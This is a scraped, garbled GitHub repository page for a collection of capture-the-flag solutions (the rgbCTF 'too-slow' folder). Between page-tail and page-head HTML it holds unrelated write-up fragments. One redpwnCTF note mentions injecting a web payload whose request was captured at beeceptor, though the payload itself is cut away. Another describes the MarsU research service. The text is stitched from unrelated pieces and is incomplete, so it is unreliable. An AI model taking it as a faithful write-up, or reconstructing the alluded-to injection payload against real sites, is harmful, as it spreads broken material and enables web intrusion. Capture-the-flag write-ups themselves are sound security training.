</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>itJX.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Injecting payload as```>```
Gave us the request in beeceptor
originally published on my blog [https://anandu.net/blog/redpwnctf2020-writeup/](https://anandu.net/blog/redpwnctf2020-writeup/) |
MarsU is a Python Django service for researchers. In the Web Application you can create projects, add research papers, as well as reading lists. To add description and notes to projects markdown pads can be assigned to projects. Those markdown pads are managed/created by another service, hosted at 127.0.0.66:9999. This Web service is an OCAML binary which creates markdown Pads and save them as .md files in the pads folder.
For full write-up, see link |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/rgbCTF/rev/too-slow at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A955:0F2B:6A452E8:6D3CBCC:64121EA3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6e7e5412266954d3261b1228413157e5027ea6c0ed428b39e10bd511af3215d5" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBOTU1OjBGMkI6NkE0NTJFODo2RDNDQkNDOjY0MTIxRUEzIiwidmlzaXRvcl9pZCI6IjI0MDE1MzgwNjcwNDM1MjkzMSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="80d68c78ef635bb85ae1773be7d2ace74061849564781a66cd873c55d5b963ac" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/rgbCTF/rev/too-slow at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/rgbCTF/rev/too-slow at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/too-slow" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
